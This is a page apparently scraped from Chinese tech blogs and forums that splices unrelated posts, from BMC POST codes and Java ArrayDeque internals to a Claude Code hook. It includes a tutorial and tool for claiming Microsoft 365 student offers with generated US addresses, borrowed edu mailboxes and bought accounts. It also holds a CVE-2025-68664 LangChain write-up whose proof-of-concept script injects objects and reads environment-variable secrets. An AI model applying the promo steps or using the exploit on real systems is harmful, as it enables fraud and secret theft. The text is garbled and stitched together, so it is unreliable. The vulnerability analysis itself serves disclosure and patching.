学习摄影两年半了,我终于在视觉中国卖出了两张作品!



xiaohack博客专注前沿科技动态与实用技术干货分享,涵盖 AI 代理、大模型应用、编程工具、文档解析、SEO 实战、自动化部署等内容,提供开源项目教程、科技资讯日报、工具使用指南,助力开发者、AI 爱好者获取前沿技术与实战经验。
【栏目介绍:“玩转OurBMC” 是OurBMC社区开创的知识分享类栏目,主要聚焦于社区和BMC全栈技术相关基础知识的分享,全方位涵盖了从理论原理到实践操作的知识传递。OurBMC社区将通过 “玩转OurBMC” 栏目,帮助开发者们深入了解到社区文化、理念及特色,增进开发者对BMC全栈技术的理解。 欢迎各位关注 “玩转OurBMC” 栏目,共同探索OurBMC社区的精彩世界。同时,我们诚挚地邀请各位开发者向 “玩转OurBMC” 栏目投稿,共同学习进步,将栏目打造成为汇聚智慧、激发创意的知识园地。】 Power-On Self-Test Code(上电自检代码)是计算机系统在启动过程中执行硬件诊断和初始化的关键技术机制。该技术通过两位十六进制代码实时反映系统固件对各个硬件组件的检测状态,为系统启动提供可视化的进度指示和故障定位能力。 传统POST自检流程已经被嵌入现代UEFI启动框架中,其执行链路可分为以下五层次阶段: 阶段1:处理器与芯片组初始化 阶段2:内存子系统检测 阶段3:基础输入输出系统初始化 阶段4:扩展设备枚举 阶段5:引导加载程序执行 其完整执行路径可通过以下流程图展示 图1 上电自检流程图 SEC(安全验证)阶段 PEI(EFI前初始化)阶段 DXE(驱动执行环境)阶段 操作系统加载器执行 图2 UEFI启动流程图 注:上图引用< UEFI Platform Initialization Specification, Release 1.9> 硬件层面实现: POST Code通过专用的80h端口(传统架构)或内存映射I/O(现代架构)进行传输。 分级错误管理 高级诊断功能: 硬件上BMC通过PCIe、eSPI、LPC等总线与主机连接。 图3 硬件连接图 BMC可实时捕获并解码服务器发送的POST Code流,实现: 图4 信息交互图 03 技术优势与价值体现 运维效率提升 系统可靠性增强 运维成本优化 欢迎大家关注OurBMC社区,了解更多BMC技术干货。 OurBMC社区官方网站:01 POST 流程与UEFI 启动的融合演进
01 传统POST自检流程

02 UEFI启动框架中的POST映射

02 关键技术机制深度解析
01 传输机制
02 智能错误处理与恢复策略

03 BMC联动与可视化监控


没有 edu 邮箱硬薅微软 5 年 Microsoft 365 Premium + copilot 教程
本来想试一下这个方法的,但是点了 “Use a different method” 之后跳转的是这样

大佬的帖子里说是 IP 问题,但是我尝试了美国 / 香港 / 台湾 / 新加坡 / 越南 / 英国的节点都不行,换号 / 注册新号也不行,所以就放弃了
站内两篇比较详细的教程,也可自行搜索
关于 “免费白嫖 2-5 年 Copilot” 如何获取 edu 邮箱!
关于如何成为美国大学生(bushi)申请 EDU 邮箱的教程
【实测 ucas.ac.cn 的邮箱也可以】,其他 ac.cn 的我不清楚,待佬友验证
个人版 - Personal
高级版 - Premium
整个流程都要时刻注意先 personal 后 premium


![]()
https://checkout.microsoft365.com/acquire/purchase?language=EN-US&market=US&requestedDuration=Month&scenario=microsoft-365-student&client=poc&campaign=StudentFree12M

确认左上角是 “Personal”,点击 “Next”

没有 “Google Pay” 的话可能是网络原因,刷新一下或者换个节点。
【刷新后要确认左上角是 Personal 版本】




不要点 “Continue”,
不要点 “Continue”
不要点 “Continue”
因为他会自动跳高级版的兑换界面,【我第一次用 edu 邮箱验证就是点了这个,后面一顿兑换,发现换的是 Premium 版本】 浪费了我的 edu 邮箱
题外话:我之前尝试不通过 edu 邮箱验证的时候就卡这里了,死活不跳传资料的界面,有没有佬教教我怎么解决
https://checkout.microsoft365.com/acquire/purchase?language=EN-US&market=US&requestedDuration=Month&scenario=microsoft-365-student&client=poc&campaign=StudentFree12M
由于我上一步没成功过,所以不太清楚成功之后是怎么操作,但是直接重新打开【个人版】的兑换链接肯定没毛病
【总之确认当前页面是 Personal 版本就行】


我用的是这个网站生成的美国免税州地址
https://www.abangshou.com/tools/address-generator/56/

上面五个随便选一个应该都行

填完账单地址后可以看到绿框提示学生认证成功,点击 “Start trial, pay later”

Google Pay 的绑卡可以参考站内其他教程,这里就不介绍了
我用的是农行的 VISA 卡,万事达应该也可以,我第一次用的 bybit 欧区万事达也成功了,里面没钱


邮箱也会收到兑换成功通知,Personal 版本,0 费用,一年

https://checkout.microsoft365.com/acquire/purchase?language=zh-TW&market=US&requestedDuration=Month&scenario=microsoft-365-premium&client=poc&campaign=StudentPremiumFree12M
如果打开是这样,说明之前兑换的就是 Premium 版本,换个号重新来吧,我也不知道怎么拯救,我第一个 edu 邮箱就是这么废的



整个流程跟下来应该是这样的,直接点 “Next” 就行

时间显示只能试用一个月是正常的,不用管,“Next” 就行




这里应该不用重新验证学生资格了,直接 “Start trail, pay later”



邮箱也会收到兑换成功通知,Premium 版本,0 费用,5 年,2031 年 1 月 21 日到期






大概一个多小时以后会收到邮件通知

第一次写这么长的帖子,markdown 也不是很熟悉,有哪里不当的地方请大家多多包容,有什么的建议也可以提,感恩。
当然也特别感谢佬的教程免费白嫖 2-5 年 Copilot(Microsoft365),可用 GPT-5.2,以及帖子里回复的各位佬友
乞讨:觉得有用的话可以 V 我 50
最近接触到一款支持自动学生认证的程序,便萌生了为其补充完善功能的想法。开发过程中,我发现某平台可购得单价 3.5 元的邮箱账号,这类账号仅支持手机端登录,且未开启双因素认证(2FA)。针对这一情况,我为程序新增了三项核心功能:2FA 自动设置、年龄验证校验(毕竟没有学生资格的账号,大概率是因为未完成 2FA 验证)、2FA 自动修改,以及虚拟卡自动绑定。
整个项目全程基于 Claude 和 Codex 工具开发,目前已实现根据输入的虚拟卡信息,自动完成年龄验证与卡片绑定的功能。需要说明的是,我并非账号经销商,项目也未植入任何广告。此外,程序尚存不少待修复的 bug,且我后续不会对其进行维护迭代 —— 开发这个工具只是出于个人兴趣,我仅注册了二十个账号用于自身日常开发,完全不涉及任何盈利行为。
需要配置比特浏览器使用,会自动创建窗口,以及你的浏览器配置过密码删除窗口,也会自动删除窗口。
很多账号没有学生资格,以及你被拉入家庭组之后,反重力还是无法用,很大概率就是没有年龄验证,这个很重要。
我把我的 skill 上传给 coze,它帮忙生成 coze skill:

tikhub-api-helper.zip, 请按照标准流程帮我适配这个 skill,这个技能文件名是 tikhub-api-helper.zip
我收到了您的 Skill 适配请求。让我先下载并解压这个 Skill 文件,然后按照标准流程进行转换适配。
现在开始适配转换。首先调用凭证工具处理 TikHub API 的授权。
已成功将 tikhub-api-helper.zip 适配转换为符合规范的 Skill。
核心功能:
tikhub-api-helper/
├── SKILL.md # 入口文档
├── scripts/
│ ├── api_client.py # TikHub API 客户端(已适配授权)
│ └── api_searcher.py # API 搜索工具
├── references/
│ └── openapi.json
└── assets/ # 静态资源(空目录) tikhub-api-helper.skill介绍 coze skill 的一般情况:


我的 skill 上线使用情况:




从配置多实例 CPA 和代理池~【不推荐使用】, 更正:【反重力 2api】antigravity-manager 的 429 频率和 CPA 没有太大区别 继续讨论:
既然 CPA 和 antigravity-Manager 没有本质区别,而 CPA 的部署方式更符合我的习惯,那就微调下前端吧
前排叠甲:非官方功能,谨慎使用,如有封禁,概不负责

设置后会对 json 文件的 proxy_url 进行覆盖操作,已设置的显示为黄色。
目前反重力的 user agent 字段写死的老版本值,会在请求时候带上


让 cc 分析了代码,应该会穿透到真实请求上,待测试 (测试完毕会去除这个文本)
把原来的凭证信息按钮给删掉了,感觉没啥用,换成了原始 JSON 在线编辑



原来是修改后,更换页面就失效,现在会存在浏览器中,主要是 分页配置 和 脱敏展示按钮
config.yaml 的 panel-github-repository 字段更换为我的仓库地址 https://github.com/escapeWu/Cli-Proxy-API-Management-Center

项目地址:
喜加一 | EPIC 限免(1.23)
本期限免
Rustler - Grand Theft Horse「侠盗猎马人」
移动端
The Forest Quartet「森林四重奏」
下期限免
Definitely Not Fried Chicken「這絕對不是炸雞」
注:游戏截止!1.30,00:00
链接:




我自己已经用了 16$ 的 gpt 5.2 xhigh 还没有到限制。我估计免费限制是在 20$

看看有没有大佬能够做出一个 proxy
CVE编号: CVE-2025-68664
漏洞类型: 序列化注入漏洞 (Serialization Injection)
CVSS评分: 9.3 (严重)
影响组件: LangChain 框架的 dumps() 和 dumpd() 函数
漏洞概述:
LangChain 是一个用于构建基于ai大语言模型(LLM)应用程序的框架。在受影响版本中,dumps() 和 dumpd() 函数在序列化自由格式字典时,未对包含 "lc" 键的字典进行适当的转义处理。"lc" 键是 LangChain 内部用于标识序列化对象的特殊标记。当用户控制的数据包含此键结构时,在反序列化过程中可能被错误地识别为合法的 LangChain 对象,而非普通用户数据,从而导致序列化注入漏洞。
# 受影响版本
langchain >= 1.0.0 且 < 1.2.5
langchain < 0.3.81
### 已修复版本
langchain >= 0.3.81
langchain >= 1.2.5
3.1 序列化机制分析
3.1.1 dumps() 函数实现
# langchain_core/load/dump.py

3.1.2 dumpd() 函数实现


3.2 反序列化机制分析
3.2.1 Reviver 类实现
# langchain_core/load/load.py



关键逻辑:
1. Reviver.\_\_call\_\_() 作为 json.loads() 的 object\_hook 被调用
2. 对于每个字典,检查是否包含 {"lc": 1} 键
3. 如果包含,根据 "type" 字段进行相应处理
4. 对于 {"type": "constructor"},会:
- 解析 "id" 获取模块路径和类名
- 动态导入模块
- 获取类并验证是否为 Serializable 子类
- 使用 "kwargs" 实例化对象
3.3 漏洞触发流程
# 正常流程(预期行为)
用户数据字典 → dumps() → JSON字符串 → loads() → 用户数据字典
#### 漏洞流程(攻击场景)
恶意字典(包含"lc"键) → dumps() → JSON字符串(保留"lc"键)
→ loads() → Reviver检查"lc"键 → 误识别为LangChain对象 → 实例化恶意对象
3.4 漏洞根源
核心问题: dumps() 和 dumpd() 在序列化普通字典时,未对包含 "lc" 键的字典进行转义或标记,导致用户控制的字典在反序列化时被误认为是 LangChain 序列化对象。
具体表现:
1. 序列化阶段:普通字典中的 "lc" 键被原样保留
2. 反序列化阶段:Reviver 仅通过 {"lc": 1} 判断是否为 LangChain 对象,无法区分用户数据和真实序列化对象
3.5 攻击向量分析
攻击者可以构造如下恶意字典:
malicious\_dict = {
"lc": 1,
"type": "constructor",
"id": \["langchain\_core", "messages", "HumanMessage"\],
"kwargs": {
"content": "恶意内容"
}
}
当这个字典被 dumps() 序列化后,再通过 loads() 反序列化时:
1. Reviver 检测到 {"lc": 1} 和 {"type": "constructor"}
2. 解析 "id" 并导入 langchain\_core.messages.HumanMessage
3. 使用 "kwargs" 实例化 HumanMessage 对象
4. 返回实例化的对象,而非原始字典
**潜在风险**:
- 如果攻击者能够控制 "id" 字段,可能实例化任意 Serializable 子类
- 通过 "kwargs" 可以控制对象初始化参数
- 如果后续代码对反序列化对象有特殊处理,可进一步导致其他安全问题
4.1 环境要求
- Python 3.8+
- pip
4.2 安装受影响版本
# 安装受影响版本1.x.x(如 1.2.4)
pip install langchain==1.2.4 langchain-core==1.2.4
# 或者安装其他版本 0.3.x(如0.3.80)
pip install langchain=0.3.8

4.3 验证安装
import langchain_core
print(langchain_core.__version__) # 应显示 1.2.4 或 0.3.80

5.1 编写脚本
``
"""
CVE-2025-68664 漏洞复现脚本
演示序列化注入漏洞
"""
from langchain_core.load import dumps, dumpd, loads, load
def test_vulnerability():
"""测试漏洞:用户控制的字典被误识别为LangChain对象"""
print("[*] 测试1: 基础漏洞复现")
print("=" * 60)
# 构造恶意字典,模拟用户输入
user_controlled_dict = {
"user_data": "正常用户数据",
"malicious": {
"lc": 1,
"type": "constructor",
"id": ["langchain_core", "messages", "HumanMessage"],
"kwargs": {
"content": "这是一个被注入的HumanMessage对象"
}
}
}
print("[+] 原始用户数据:")
print(f" 类型: {type(user_controlled_dict)}")
print(f" 内容: {user_controlled_dict}")
print()
# 序列化
print("[+] 使用 dumps() 序列化...")
serialized = dumps(user_controlled_dict)
print(f" 序列化结果: {serialized[:200]}...")
print()
# 反序列化
print("[+] 使用 loads() 反序列化...")
deserialized = loads(serialized)
print(f" 反序列化后类型: {type(deserialized)}")
print(f" 反序列化后内容: {deserialized}")
print()
# 关键检查:malicious 字段应该还是字典,但实际变成了对象
if "malicious" in deserialized:
malicious_value = deserialized["malicious"]
print(f"[!] malicious 字段类型: {type(malicious_value)}")
print(f"[!] malicious 字段值: {malicious_value}")
# 验证是否被误识别为LangChain对象
from langchain_core.messages import HumanMessage
if isinstance(malicious_value, HumanMessage):
print("[!] 漏洞确认: 用户数据被误识别为 HumanMessage 对象!")
print(f"[!] 对象内容: {malicious_value.content}")
else:
print("[?] 未检测到对象实例化")
print()
def test_dumpd_vulnerability():
"""测试 dumpd() 函数的漏洞"""
print("[*] 测试2: dumpd() 函数漏洞复现")
print("=" * 60)
# 构造恶意字典
malicious_dict = {
"lc": 1,
"type": "constructor",
"id": ["langchain_core", "messages", "AIMessage"],
"kwargs": {
"content": "注入的AIMessage"
}
}
print("[+] 原始字典:")
print(f" 类型: {type(malicious_dict)}")
print(f" 内容: {malicious_dict}")
print()
# 使用 dumpd() 序列化
print("[+] 使用 dumpd() 序列化...")
dumped = dumpd(malicious_dict)
print(f" 类型: {type(dumped)}")
print(f" 内容: {dumped}")
print()
# 使用 load() 反序列化
print("[+] 使用 load() 反序列化...")
loaded = load(dumped)
print(f" 类型: {type(loaded)}")
print(f" 内容: {loaded}")
# 验证
from langchain_core.messages import AIMessage
if isinstance(loaded, AIMessage):
print("[!] 漏洞确认: dumpd() + load() 组合存在漏洞!")
print(f"[!] 对象内容: {loaded.content}")
print()
def test_nested_injection():
"""测试嵌套注入场景"""
print("[*] 测试3: 嵌套字典注入")
print("=" * 60)
# 嵌套结构中的注入
nested_data = {
"level1": {
"level2": {
"level3": {
"lc": 1,
"type": "constructor",
"id": ["langchain_core", "messages", "SystemMessage"],
"kwargs": {
"content": "嵌套注入的SystemMessage"
}
}
}
}
}
print("[+] 嵌套恶意数据:")
print(f" 内容: {nested_data}")
print()
serialized = dumps(nested_data)
deserialized = loads(serialized)
print("[+] 反序列化后:")
print(f" level3 类型: {type(deserialized['level1']['level2']['level3'])}")
print(f" level3 值: {deserialized['level1']['level2']['level3']}")
from langchain_core.messages import SystemMessage
if isinstance(deserialized['level1']['level2']['level3'], SystemMessage):
print("[!] 嵌套注入成功!")
print()
def test_secret_injection():
"""测试 secret 类型注入"""
print("[*] 测试4: Secret 类型注入")
print("=" * 60)
# 构造 secret 类型的注入
secret_injection = {
"lc": 1,
"type": "secret",
"id": ["API_KEY"]
}
print("[+] Secret 注入数据:")
print(f" 内容: {secret_injection}")
print()
serialized = dumps(secret_injection)
deserialized = loads(serialized)
print("[+] 反序列化后:")
print(f" 类型: {type(deserialized)}")
print(f" 值: {deserialized}")
print(f" 说明: 如果环境变量 API_KEY 存在,将返回其值")
print()
if __name__ == "__main__":
print("=" * 60)
print("CVE-2025-68664 LangChain 序列化注入漏洞复现")
print("=" * 60)
print()
try:
test_vulnerability()
test_dumpd_vulnerability()
test_nested_injection()
test_secret_injection()
print("=" * 60)
print("[+] 所有测试完成")
print("=" * 60)
except Exception as e:
print(f"[!] 错误: {e}")
import traceback
traceback.print_exc()
``
5.2 poc演示

5.3 实战场景分析
1.直接 RCE的可能性不高,多重安全限制:
部分命名空间禁止路径加载
可能的RCE方法(间接)
路径 1:通过工具类(如 ShellTool、BashTool)
如果 langchain_community 中存在可执行命令的工具类
且应用在反序列化后调用了 run() 或 invoke() 方法
则可能实现 RCE
路径 2:通过链式调用
反序列化后的对象被后续代码调用
调用了危险方法
3.目前来看主要风险如下:
数据篡改:改变数据结构,导致应用逻辑错误
类型混淆:注入对象而非字典,导致类型错误
信息泄露:通过 secret 类型读取环境变量
间接 RCE:如果应用对反序列化对象有不当使用
六、总结
6.1 漏洞总结
CVE-2025-68664 是一个典型的序列化注入漏洞,其核心问题在于:
1. 序列化阶段缺乏验证: dumps() 和 dumpd() 函数在序列化普通字典时,未对包含 "lc" 键的字典进行转义或标记,导致用户控制的特殊键结构被原样保留。
2. 反序列化阶段过度信任: Reviver 类仅通过检查 {"lc": 1} 键来判断是否为 LangChain 序列化对象,无法区分用户数据和真实的序列化对象。
3. 设计缺陷: LangChain 使用特殊键 "lc" 来标识序列化对象,但这个键本身是普通的字典键,没有机制防止用户数据使用相同的键结构。
6.2 修复建议
6.2.1 立即修复措施
1. 升级到安全版本:
bash
pip install --upgrade langchain>=1.2.5
或
pip install --upgrade langchain>=0.3.81
2. 代码审查: 检查项目中所有使用 dumps()、dumpd()、loads()、load() 的地方,确保:
- 不要对不可信输入使用这些函数
- 如果必须处理用户数据,先进行验证和清理
6.3
以上分析过程仅代表个人观点,如有遗漏还请指教,谢谢!
Readify,可以在应用商店直接下载使用!
简介
Readify 是一款完全免费、无广告的 AI 听书应用,支持 Android、iOS、网页端与 Chrome 扩展。它内置 100+ 高品质 AI 音色,涵盖 40+ 种语言,语音自然流畅,几乎可与专业主播媲美。
用户可自由导入 PDF、EPUB、MOBI、AZW3、DOCX、TXT 等多种格式书籍,并通过 AI 搜书功能 直接在线搜索连接的安娜书库,实现一键下载与听读。开发团队还专注于 无障碍优化,与百余名视障用户深度合作,使得 VoiceOver(旁白模式) 下也能流畅操作所有功能。
主打一个 AI 听书,支持的客户端也很多,常见的格式也都基本支持,强力推荐!



Java已不推荐使用Stack,而是推荐使用更高效的ArrayDeque 但是为什么还有很多人在使用 Stack。总结了一下主要有两个原因。 如果 JDK 不推荐使用 Stack,那应该使用什么集合类来替换栈,一起看看官方的文档。 正如图中标注部分所示,栈的相关操作应该由 Deque 接口来提供,推荐使用 Deque 这种数据结构, 以及它的子类,例如 ArrayDeque。 使用 Deque 接口来实现栈的功能有什么好处: 这个类作为栈使用时可能比 Stack 快,作为队列使用时可能比 LinkedList 快。因为原来的 Java 的 Stack 继承自 Vector,而 Vector 在每个方法中都加了锁,而 Deque 的子类 ArrayDeque 并没有锁的开销。 原来的 Java 的 Stack,包含了在任何位置添加或者删除元素的方法,这些不是栈应该有的方法,所以需要屏蔽掉这些无关的方法。声明为 Deque 接口可以解决这个问题,在接口中声明栈需要用到的方法,无需管子类是如何是实现的,对于上层使用者来说,只可以调用和栈相关的方法。 Stack 常用的方法如下所示: ArrayDeque 常用的方法如下所示: Java里有一个叫做Stack的类,却没有叫做Queue的类(它是个接口名字)。当需要使用栈时,Java已不推荐使用Stack,而是推荐使用更高效的ArrayDeque;既然Queue只是一个接口,当需要使用队列时也就首选ArrayDeque了(次选是LinkedList)。 Queue接口继承自Collection接口,除了最基本的Collection的方法之外,它还支持额外的insertion, extraction和inspection操作。这里有两组格式,共6个方法,一组是抛出异常的实现;另外一组是返回值的实现(没有则返回null)。 Deque 是"double ended queue", 表示双向的队列,英文读作"deck". Deque 继承自 Queue接口,除了支持Queue的方法之外,还支持 insert , remove 和 examine操作,由于Deque是双向的,所以可以对队列的头和尾都进行操作,它同时也支持两组格式,一组是抛出异常的实现;另外一组是返回值的实现(没有则返回null)。共12个方法如下: 当把 Deque 当做FIFO的 queue 来使用时,元素是从 deque 的尾部添加,从头部进行删除的; 所以 deque 的部分方法是和 queue 是等同的。具体如下: Deque的含义是“double ended queue”,即双端队列,它既可以当作栈使用,也可以当作队列使用。下表列出了Deque与Queue相对应的接口: 下表列出了Deque与Stack对应的接口: 上面两个表共定义了Deque的12个接口。添加,删除,取值都有两套接口,它们功能相同,区别是对失败情况的处理不同。一套接口遇到失败就会抛出异常,另一套遇到失败会返回特殊值( false 或 null )。除非某种实现对容量有限制,大多数情况下,添加操作是不会失败的。虽然Deque的接口有12个之多,但无非就是对容器的两端进行操作,或添加,或删除,或查看。 ArrayDeque和LinkedList是Deque的两个通用实现,由于官方更推荐使用AarryDeque用作栈和队列,加之上一篇已经讲解过LinkedList,本文将着重讲解ArrayDeque的具体实现 从名字可以看出ArrayDeque底层通过数组实现,为了满足可以同时在数组两端插入或删除元素的需求,该数组还必须是循环的,即循环数组(circular array),也就是说数组的任何一点都可能被看作起点或者终点。ArrayDeque是非线程安全的(not thread-safe),当多个线程同时使用的时候,需要程序员手动同步;另外,该容器不允许放入 null 元素。 上图中我们看到, head 指向首端第一个有效元素, tail 指向尾端第一个可以插入元素的空位。因为是循环数组,所以 head 不一定总等于0, tail 也不一定总是比 head 大。 addFirst(E e)的作用是在Deque的首端插入元素,也就是在head的前面插入元素,在空间足够且下标没有越界的情况下,只需要将elements[--head] = e即可。 实际需要考虑: 上图中,如果head为0之后接着调用addFirst(),虽然空余空间还够用,但head为-1,下标越界了。 上述代码可以看到, 空间问题是在插入之后解决的;首先,因为tail总是指向下一个可插入的空位,也就意味着elements数组至少有一个空位,所以插入元素的时候不用考虑空间问题。 下标越界的处理解决起来非常简单,head = (head - 1) & (elements.length - 1)就可以了,这段代码相当于取余,同时解决了head为负值的情况。因为elements.length必需是2的指数倍,elements - 1就是二进制低位全1,跟head - 1相与之后就起到了取模的作用,如果head - 1为负数(其实只可能是-1),则相当于对其取相对于elements.length的补码。 计算机里数值都是用补码表示的,如果是8位的,-1就是1111 1111,而 (elements.length - 1) 也是 1111 1111,因此两者相与也就是(elements.length - 1); head = (head - 1) & (elements.length - 1) 最后再让算出的位置赋值给head,因此其实这段代码就是让head再从后往前赋值 扩容函数doubleCapacity(),其逻辑是申请一个更大的数组(原数组的两倍),然后将原数组复制过去。过程如下图所示: 图中可以看到,复制分两次进行,第一次复制head右边的元素,第二次复制head左边的元素。 addLast(E e)的作用是在Deque的尾端插入元素,也就是在tail的位置插入元素,由于tail总是指向下一个可以插入的空位,因此只需要elements[tail] = e;即可。插入完成后再检查空间,如果空间已经用光,则调用doubleCapacity()进行扩容。 pollFirst()的作用是删除并返回Deque首端元素,也即是head位置处的元素。如果容器不空,只需要直接返回elements[head]即可,当然还需要处理下标的问题。由于ArrayDeque中不允许放入null,当elements[head] == null时,意味着容器为空。 pollLast()的作用是删除并返回Deque尾端元素,也即是tail位置前面的那个元素。 peekFirst()的作用是返回但不删除Deque首端元素,也即是head位置处的元素,直接返回elements[head]即可。 peekLast()的作用是返回但不删除Deque尾端元素,也即是tail位置前面的那个元素。为什么不推荐使用Stack
为什么不推荐使用
为什么现在还在用
为什么推荐使用 Deque 接口替换栈

val stack: Deque<Int> = ArrayDeque()
Stack 和 ArrayDeque的 区别
集合类型 数据结构 是否线程安全 Stack 数组 是 ArrayDeque 数组 否 操作 方法 入栈 push(E item) 出栈 pop() 查看栈顶 peek() 为空时返回 null 操作 方法 入栈 push(E item) 出栈 poll() 栈为空时返回 nullpop() 栈为空时会抛出异常 查看栈顶 peek() 为空时返回 null Queue介绍
Queue

Deque





方法剖析
addFirst()

//addFirst(E e)
public void addFirst(E e) {
if (e == null)//不允许放入null
throw new NullPointerException();
elements[head = (head - 1) & (elements.length - 1)] = e;//2.下标是否越界
if (head == tail)//1.空间是否够用
doubleCapacity();//扩容
}
//doubleCapacity()
private void doubleCapacity() {
assert head == tail;
int p = head;
int n = elements.length;
int r = n - p; // head右边元素的个数
int newCapacity = n << 1;//原空间的2倍
if (newCapacity < 0)
throw new IllegalStateException("Sorry, deque too big");
Object[] a = new Object[newCapacity];
System.arraycopy(elements, p, a, 0, r);//复制右半部分,对应上图中绿色部分
System.arraycopy(elements, 0, a, r, p);//复制左半部分,对应上图中灰色部分
elements = (E[])a;
head = 0;
tail = n;
}addLast()

public void addLast(E e) {
if (e == null)//不允许放入null
throw new NullPointerException();
elements[tail] = e;//赋值
if ( (tail = (tail + 1) & (elements.length - 1)) == head)//下标越界处理
doubleCapacity();//扩容
}pollFirst()
public E pollFirst() {
int h = head;
E result = elements[head];
if (result == null)//null值意味着deque为空
return null;
elements[h] = null;//let GC work
head = (head + 1) & (elements.length - 1);//下标越界处理
return result;
}pollLast()
public E pollLast() {
int t = (tail - 1) & (elements.length - 1);//tail的上一个位置是最后一个元素
E result = elements[t];
if (result == null)//null值意味着deque为空
return null;
elements[t] = null;//let GC work
tail = t;
return result;
}peekFirst()
public E peekFirst() {
return elements[head]; // elements[head] is null if deque empty
}peekLast()
public E peekLast() {
return elements[(tail - 1) & (elements.length - 1)];
}
基于上一条帖子科研图表 (曲线图) 数据提取工具 (导出 excle 数据),在功能上完善了一下。
[开源] 科研图表 (曲线图) 数据提取工具 (导出 excle 数据) - 开发调优 - LINUX DO
上次的工具只能绘制点,就存在同一 X 存在相同 Y 值,导致出来的数据不太正确,因此增加了图层编辑模式,支持识别颜色的曲线,以及自建图层,自己瞄着画一遍也行








GitHub 主代码没有更新,但是上传了 releases,支持一键启动,后面有时间把代码更新一下吧。地址:Release V1.0.1 · yyy-OPS/SciDataExtractor
有用的话点点 star~ 谢谢佬友~
被举报 AIGC 了,hook 脚本到 github 取吧
时间过得真快,距离上次发话题已经过去几个月,成年人的时间真是不经用。马上过年了,想罢年前一定要发点东西出来的。预祝大家新年快乐。
场景是这样的:
当 claude code 读取代码时,往往倾向于读取整个文件,如果文件非常大(比如 5000 行 +),这样的文本塞进上下文。结果就是:

举个例子,这就好比一个人类程序员接手新项目时,不会上来就把 10 万行代码从头到尾读一遍。你会先看目录结构(ls),再搜关键字(grep),最后只打开相关的那几十行代码(read)。
Anthropic 的文档里一直强调这一点:让模型先通过搜索定位,再通过切片读取。
但在实际的行时,claude code 执 “太勤快”,往往是直接 Read 整个文件。所以,我们需要给它装一个 “防呆开关”。
这是一个 Python 脚本,在 PreToolUse 时的 Hook(工具调用前拦截),配合 CLAUDE.md 的提示词,组合引导 claude code 读取精确上下文。
这个方案由两部分组成:

这利用了 LLM 的一个特性:它们非常听 “报错信息” 的话。
当 Tool Use 失败并返回一个明确的 “推荐路径” 时,claude code 会立刻进行自我修正。

这样就强行把它拽回了 “渐进式披露” 的最佳实践路径上。
你需要两个东西:一个是配置在项目根目录的规则文件,一个是实际执行拦截的 Python 脚本。
CLAUDE.md)把这段加到你的项目提示词文件 (CLAUDE.md \ AGENTS.md) 中。告诉 claude code 读取策略。
### 文件读取策略 **强制规则**:每次调用 Read 工具时**必须**指定 `offset` 和 `limit` 参数,禁止使用默认值。
#### 参数要求
| 参数 | 要求 | 说明 |
| ------ | -------------- | ----------------------------- |
| `offset` | **必须指定** | 起始行号(从 0 开始) |
| `limit` | **必须指定** | 读取行数,单次不超过 500 行 |
#### 读取流程 1. **侦察**:先用 Grep 了解文件结构,或定位目标关键词行号。
2. **精准打击**:使用 offset + limit 精确读取目标区域。
3. **扩展**:如果需要更多上下文,再调整 offset 继续读取。
**目标**:保持上下文精准、最小化。如果不遵守,工具调用将被 Hook 拦截。
### File Reading Strategy **MANDATORY RULE**: Every `Read` tool call **MUST** verify `offset` and `limit` parameters. Default full-file reads are prohibited for non-trivial files.
#### Parameter Requirements
| Param | Requirement | Description |
| -------- | -------------- | ----------------------------- |
| `offset` | **REQUIRED** | Start line number (0-indexed) |
| `limit` | **REQUIRED** | Max lines to read (Max 500) |
#### Workflow 1. **Recon**: Use `Grep` first to understand structure or locate keywords.
2. **Surgical Read**: Use `offset` + `limit` to read only the relevant section.
3. **Expand**: Adjust `offset` to read more context only if strictly necessary.
**Goal**: Keep context precise and minimal. Violations will be blocked by the PreToolUse hook.
从上面 github 仓库获取 hook 文件,并配置到你的 claude code(如果不熟悉可以直接把文件丢给 claude code 让他代劳)。
(这个脚本稍微有点长,但逻辑很简单:检查文件大小 → 检查参数 → 决定是放行、自动修正还是报错拦截)
装上这一套之后,你会发现 claude code 的行为模式变了:

